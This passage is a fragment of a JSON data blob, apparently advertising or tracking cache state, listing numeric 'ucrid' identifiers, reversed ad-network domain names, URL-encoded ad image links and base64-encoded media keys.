d=1543789325785132729":"1#1:63624","ucrid=10939873963005614270":"1#1:63624","ucrid=13580554758760634668":"1#1:63624","ucrid=9613810019235438893":"1#1:63624","ucrid=4324621013755205162":"1#1:63624","ucrid=759996577167715767":"1#1:63624","ucrid=9900458173043439407":"1#1:63624","ucrid=7162537473086852543":"1#1:63624","ucrid=10824056660254030735":"1#1:63624","ucrid=4552572193111348759":"1#1:63624","ucrid=10859102690758585813":"1#1:63624","ucrid=3333774174468071256":"1#1:63624","ucrid=8539951216657023459":"1#1:63624","ucrid=7790952767179304399":"1#1:63624","ucrid=12923419248604563553":"1#1:63624","ucrid=2583590944318154147":"1#1:63624","ucrid=12968113231900702590":"1#1:63624","ucrid=75486931632045923":"1#1:63624","ucrid=10428999280831333486":"1#1:63624","ucrid=18266823498558228057":"1#1:63624","ucrid=15654106178623687072":"1#1:63624","ucrid=15997709357328560472":"1#1:63624","ucrid=1792172010167535883":"1#1:63624","ucrid=247327258311385185":"1#1:63624","ucrid=9314730201097136160":"1#1:63624","ucrid=8266263603688894388":"1#1:63624","ucrid=10783879468011415823":"1#1:63624","ucrid=15955418811119606984":"1#1:63624","ucrid=5420641077537553327":"1#1:63624","ucrid=14022179971940622580":"1#1:63624","ucrid=15825219281370788649":"1#1:63624","ucrid=3964790169970848117":"1#1:63624","ucrid=5125265989610684599":"1#1:63624","ucrid=5259563448577838069":"1#1:63624","ucrid=4144170500722619171":"1#1:63624","ucrid=6645098856316959484":"1#1:63624","ucrid=14791793868870998711":"1#1:63624","ucrid=4892366605243400690":"1#1:63624","ucrid=13519500382936663284":"1#1:63624","ucrid=15605282794147336910":"1#1:63624","ucrid=5309390934895371258":"1#1:63624","ucrid=6206298918025468952":"1#1:63624","ucrid=1781925925208720181":"1#1:63624","ucrid=9691740510679552771":"1#1:63624","ucrid=10917005012772571134":"1#1:63624","ucrid=10111492853790487515":"1#1:63624","ucrid=2471793349544708442":"1#1:63624","ucrid=11560642254246714592":"1#1:63624","ucrid=5049070940898158858":"1#1:63624","ucrid=84657559102824979":"1#1:63624","ucrid=14232016540414859837":"1#1:63624","ucrid=12321902856658209787":"1#1:63624","ucrid=11384619147279159289":"1#1:63624","ucrid=12073168834198408099":"1#1:63624","ucrid=17718556839657862451":"1#1:63624","ucrid=11647681274986681282":"1#1:63624","ucrid=16083942007966356870":"1#1:63624","ucrid=17254533851987264897":"1#1:63624","ucrid=13561903218142977237":"1#1:63624","ucrid=15371359347083818951":"1#1:63624","ucrid=3148432187457856365":"1#1:63624","ucrid=3173179638551026243":"1#1:63624","ucrid=14255939020445520396":"1#1:63624","ucrid=2623522728285917296":"1#1:63624","ucrid=15973402386070060950":"1#1:63624","ucrid=2599552101299069441":"1#1:63624","ucrid=8567600074466335321":"1#1:63624","ucrid=11130426244723084963":"1#1:63624","ucrid=8396777993691092944":"1#1:63624","ucrid=9535378548200646688":"1#1:63624","ucrid=314131323960204083":"1#1:63624","ucrid=17275675199750143391":"1#1:63624","ucrid=12701678249502543260":"1#1:63624","ucrid=6682742306233780063":"1#1:63624","ucrid=4370763794585172363":"1#1:63624","ucrid=15871525885603063894":"1#1:63624","ucrid=8830543787173441208":"1#1:63624","ucrid=3056956168257377877":"1#1:63624","ucrid=1076888959841118545":"1#1:63624","ucrid=9714600529584188444":"1#1:63624","ucrid=8573875970925494257":"1#1:63624","ucrid=8865441575326978280":"1#1:63624","ucrid=2683584281666445052":"1#1:63624","ucrid=11253702803895766784":"1#1:63624","ucrid=1290405003688959534":"1#1:63624","ucrid=3870365698641324600":"1#1:63624","ucrid=8304969101647196636":"1#1:63624","ucrid=10238631507146580105":"1#1:63624","ucrid=3312922002854711913":"1#1:63624","ucrid=14186023957780901400":"1#1:63624","ucrid=8604707664034616867":"1#1:63624","ucrid=3321268697157964899":"1#1:63624","ucrid=8522469021961577149":"1#1:63624","ucrid=6589482200179476877":"1#1:63624","ucrid=7520724581852403832":"1#1:63624","ucrid=15032570640761476523":"1#1:63624","ucrid=6992231835509335569":"1#1:63624","ucrid=2907028349017808567":"1#1:63624","ucrid=14653318911696691591":"1#1:63624","ucrid=8425769596020528713":"1#1:63624","ucrid=11755604120384358815":"1#1:63624","ucrid=9282658674731269623":"1#1:63624","ucrid=8144306494164006937":"1#1:63624","ucrid=11641973685624083191":"1#1:63624","ucrid=12180929958019863098":"1#10:65521","ucrid=18349706669314796947":"1#10:65521","ucrid=3803459964619110415":"1#10:65521","ucrid=11209650607928723293":"1#10:65521","ucrid=5444713217702157836":"1#10:65521","ucrid=8662506872005379633":"1#10:65521","ucrid=12127336019814157680":"1#10:65521","ucrid=17476690396642073061":"1#10:65521","ucrid=14828301678801371027":"1#10:65521","ucrid=14716838252706969844":"1#10:65521"},"moc.sjgatinmo.nyd-gat":{"url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fd2%2Fce%2Ff2%2F65cea8401c6dab94524933df59c3401a3f.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F51%2F0b%2F36%2F9039c28901fae205faa646ea02594dbc0e.jpg%3Fw%3D300%26h%3D250%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fimageproxy.us.criteo.net%2Fv1%[base64]":"1#1:63624","url=https%3A%2F%2Fimageproxy.us.criteo.net%2Fv1%[base64]":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F1f%2Fda%2F0a%2F8fa78a56d525a0aa8629cd83bc9519be11.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Ff9%2F7c%2F9e%2F45f5e2199b2ec94f98239d0992aac93fa4.jpg%3Fw%3D360%26h%3D250%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F76%2F04%2F48%2F0db55b0dbb8f4eb2c3b3b0978588860f82.png%3Fw%3D300%26h%3D250%26rect%3D243%2C0%2C998%2C832%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D219%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D220%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D219%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdisk.akamaized.net%2Fassets%2F67356861-bd39-4eae-abea-6ffd022977a2.png":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D219%26fit%3Dcrop%26crop%3Dedges%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F3c%2Fc4%2Fd7%2Ff1f640532478e0e0bd41be370af6dfd71c.jpg%3Fw%3D120%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F10%2Feb%2Fb2%2F04123f73b734bb906581a18f405cc3b2be.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F5c%2F91%2Fcb%2Fc3490135f8f2b94f518bcb051611c3b5b6.jpg%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F6e%2F03%2F45%2F9f78a4aae698536b4c8c4721b14e57d81d.png%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F10%2Feb%2Fb2%2F04123f73b734bb906581a18f405cc3b2be.png%3Fw%3D300%26h%3D600%26fit%3Dfill%26fill%3Dblur%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0e%2F6e%2F16%2F55f53071b755007e3961d6b30a78d29f2e.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dedges%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F3c%2Fc4%2Fd7%2Ff1f640532478e0e0bd41be370af6dfd71c.jpg%3Fw%3D970%26h%3D250%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F10%2Feb%2Fb2%2F04123f73b734bb906581a18f405cc3b2be.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dedges%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdisk.akamaized.net%2Fassets%2F009f54f3-0007-4d52-86cd-7dd17d9f416b.png":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fa1%2Ff1%2Fa3%2F78108ad655cf29b57885d48c67b556fef8.jpg%3Fw%3D360%26h%3D450%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F8b%2F1b%2F6a%2Fd1c0efae553475596a18c33b4a27bc71b9.webp%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Ff5%2Fbb%2Ff2%2F928f364896cbbaa68d7b1592db9b01e374.jpg%3Fw%3D300%26h%3D250%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F95%2F92%2F94%2F949263890704b14786be55a4d063407533.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F50%2F2d%2F84%2F7130d33747edd04b7d37968c984370d8c7.jpg%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fac%2Ffd%2F2e%2F082783613fc16351f74bcd8da29318380a.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F0c%2Faa%2F6f%2F5e5a8e86e380aca67ac8ad49d7a0494e42.png%3Fw%3D300%26h%3D250%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F93%2F13%2Ffb%2Fe6e3d43d620eb3e598f27af2dc676542bf.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fcreative-assets.quantcount.com%2F608a3916e6de4d9396a7aa3b781cbc84e73c1002.jpeg%3Fc%3D391x0x627x627%26c%3D254x0x835x627%26c%3D0x0x1195x627%26d%3D1200x627":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fbd%2Ff9%2F19%2Fa275677c3d653ea2358782692f1d92be54.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dedges%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F9a%2F9a%2Fec%2Fd7c14866b8a263cb089fda47b86d2e52ff.png%3Fw%3D300%26h%3D250%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F47%2F4d%2Fb4%2F48be958af3d873a06e788d34eab15535bc.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dedges%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F47%2F4d%2Fb4%2F48be958af3d873a06e788d34eab15535bc.png%3Fw%3D1%26h%3D439%26fit%3Dcrop%26crop%3Dcenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F47%2F4d%2Fb4%2F48be958af3d873a06e788d34eab15535bc.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dentropy%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fbd%2F0c%2Fbe%2F493655d15d7c99e168cf3abf3303813d13.jpg%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fcreative-assets.quantcount.com%2Fecb955442de9670f43592bd6f40bfb6bac09d0f2.jpeg%3Fc%3D274x0x627x627%26c%3D195x0x835x627%26c%3D0x0x1195x627%26d%3D1200x627":"1#1:63624","url=https%3A%2F%2Fcreative-assets.quantcount.com%2F8602f0aeba1f30f021f4ca3f7e2bc18c8e003389.jpeg%3Fc%3D274x0x627x627%26c%3D156x0x835x627%26c%3D0x0x1195x627%26d%3D1200x627":"1#1:63624","url=https%3A%2F%2Fcreative-assets.quantcount.com%2F5ff6d73bfccb0c8f665a06946fd7496c37883465.jpeg%3Fc%3D333x0x627x627%26c%3D215x0x835x627%26c%3D0x0x1195x627%26d%3D1200x627":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2F72%2Fcd%2Fc0%2Fc6c8f2e8539603655bd1dc1d9e7ed3c63f.png%3Fw%3D300%26h%3D600%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624","url=https%3A%2F%2Fde9a11s35xj3d.cloudfront.net%2F2fa60e46290b58eb6aee94245798fb45_animated_400x300.webp":"1#1:63624","url=https%3A%2F%2Fdsp.outbrainimg.com%2Fp%2Fsrv%2Fsha%2Fdd%2Ff3%2F54%2F6505599f019590285cd6edb6d41652d3ef.png%3Fw%3D320%26h%3D250%26fit%3Dcrop%26crop%3Dfaces%2Ccenter%26thomcrop%26q%3D45%26fm%3Djpg":"1#1:63624"},"moc.gminiarbtuo.segami":{"eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjBjZmUwZjQwNWE3ZjdjNjQ0MjhiOWI0MjhkYzc1NTU3MDE1YjhmYTNlZDNmM2JhY2Y2MzBkMWFjNWQzNDI0MGIiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImJlODg2MDUyYjllY2RmZGE3MzViN2Q1YjQ2ZTliODc0YzA3ZDA1Yzg1NGRhMjZlNDgzMmUzNTMxOWYyYmE0ZDQiLCJ3IjoyOTgsImgiOjE0M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3Ijo0MTIsImgiOjMwNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY4NzNlMGYyZDVjYmU0ODFhOTc0OTExZjlmOTU5NTMxMzBjZTAzZmE0MjIzYmY1MWFlYjVlZDhiNjM0NjQxMjQiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJpdSI6ImQ0OTA3NzM0ZWEwMmM5ODMxZmRiNDc0ODRkZjg0YzdjNDViNDVmNGFjMmE5MDgxZjE1YzVmZDkzOTMzZDllYWMiLCJ3Ijo0MDAsImgiOjI2NiwiZCI6MS41LCJjcyI6MiwiZiI6NX0.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYwY2NiNzBkMWQ3NTViN2VmYTViYTQyNDJmNDc0ODE4NGEwZGU3ZDk2NDQ4ZWE3NTc4NDIyZGY3OTdhYjRjYmIiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjoxNTgsImgiOjM2NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjozNTQsImgiOjQ2N30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY1MWI2ZTAyZTk2YzA3N2RmMzY5ZDZmNWJiYmIyOWM3ODczODA1ZDllYjQyNDFkYjE3YzJiOWEyZGIyZmQwNzMiLCJ3IjoyOTgsImgiOjQzN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjoxMjEuMzMzMzMzMzMzMzMzMzMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjA3MDQ1MzNhYjA3MmU2NjY0ZWFkZDY5Njc1NTlhOTljODBkMmIxODZmMzZiZDNmOTk1MmVkNGJhODNmN2FkZjciLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoyOTgsImgiOjEzNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjIzNDMwNzJiZDA2ZWYxOTk0NmNmNmJmMTZkY2Y4NTQyOTI2ODRhZDJkNzFhYWNmOTk2N2RhYjNiMjk5NzM4ZDUiLCJ3IjoyOTgsImgiOjE2MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjQxYzFlNmVhMWVkMGZkMjQ4ZDRhNjkzYmFiOGI5MWYwODcwMjgwNDY4NjcwMmJlMGQ4MDI0MGI2ZDQzMmY4YzIiLCJ3IjoxMjEuMzMzMzMzMzMzMzMzMzMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlNzkyZWNjNjgwODE1ZGE2ZGU1MmJkZWFkNzRjNmJmNmUyNjJmNjI1NThjZWVkMTVmMGJkNDllMWNiOWRkMzEiLCJ3IjozMzYsImgiOjQxOX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY4YTA5NWVkMDE2ZjJhYjhmMzYzZjc4NTMxZTFiYzU2ZWQwZDU1ZWE0MWMzZDgzYWZlOWE5ZmE0MGE0MzRiNjYiLCJ3IjoyOTgsImgiOjQ2MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImVkNTdiNGUxM2NiMjVlODA5YzNiYmRhNjA3OWEwMjJlNjNkMzdhM2RkZjQ2M2M1YzNjOWRjNjJhNDk3YjQxZjAiLCJ3IjozMzQsImgiOjE4Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImJlODg2MDUyYjllY2RmZGE3MzViN2Q1YjQ2ZTliODc0YzA3ZDA1Yzg1NGRhMjZlNDgzMmUzNTMxOWYyYmE0ZDQiLCJ3IjoyOTksImgiOjQ2OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjIzNDMwNzJiZDA2ZWYxOTk0NmNmNmJmMTZkY2Y4NTQyOTI2ODRhZDJkNzFhYWNmOTk2N2RhYjNiMjk5NzM4ZDUiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY4ODI4YWE2ZGQzZWU1MmZkOGM3NzgxNGNkMTc5MDUzMDVkMTQ5MjRlNDZlMjg3MTlhNDc0ZWY4ODc3NTgyMTEiLCJ3IjozOTgsImgiOjIwNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcxOTk5OGQxZDM3MGZhNmI2YjY4Y2YwN2I2NjExZDIwOGM5MGY1ZDM4MWFjMGExM2E3YTYyYTYzZjI5ZGRmNmYiLCJ3IjozMzQsImgiOjE0OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoxNTgsImgiOjQ5Mn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijc4N2RlYTI4ODg0YTBjMTM0NTIyOTQ2NTRiYjY1Y2QwMjFmY2RhZDhlNjhjZjE0YTYyZGRhMzFlMGU1M2E3OGIiLCJ3IjoyOTgsImgiOjQyMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjoyOTgsImgiOjE1OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYyODk5ZmFlYmYwYTExNTM5ZTI5YmJjZTBhMWU5N2JlNDk5NmFjZmZmYjU2YjNkZDBiOTY1NWU0YjljNjg0YTMiLCJ3IjozMzQsImgiOjE3MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlNzkyZWNjNjgwODE1ZGE2ZGU1MmJkZWFkNzRjNmJmNmUyNjJmNjI1NThjZWVkMTVmMGJkNDllMWNiOWRkMzEiLCJ3IjozMzYsImgiOjQwMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjoyOTgsImgiOjQ0NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY2NzdiNmZmZjdkOTI4OWM2MGEzMTg4ODQ3NTViNDhmNjdlMjQ2Y2M2YzJlMTUwZTFhNmU5ZDljZTY5OGM0NWIiLCJ3IjoyNzQuNDAwMDAwMDAwMDAwMDMsImgiOiIzMDAifQ":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjoyOTgsImgiOjQzN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3Ijo1My4zMzMzMzMzMzMzMzMzMywiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcxOTk5OGQxZDM3MGZhNmI2YjY4Y2YwN2I2NjExZDIwOGM5MGY1ZDM4MWFjMGExM2E3YTYyYTYzZjI5ZGRmNmYiLCJ3IjozMzQsImgiOjEzNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjozMzIsImgiOjE1OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY0ZjhlODc0MGU1YjM4YjAzZWY1NDUzOGFhODg0ZjFmNmU0NTA1MWY1NTI0MjA1NDkwYWM4NjEyZjE2OTczNGYiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjoyOTgsImgiOjQ2MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImNjNDZjNjkwYmEzN2YxZWMxZDU4MTJhZmNjYTBkZTgxNTY3MjQyMzBlZTI3OThkMThmNjhiOThlMDA5OGQ4MTciLCJ3IjoyOTgsImgiOjE1OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjozMzQsImgiOjE0OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFjMDI2ZGE5ODQ2YTJjZDcxYTYyNGJkYjdjOGVmNGMyNzU4NzYzNGIwNzAxNGQ0NTJkNDcxZjBlMjk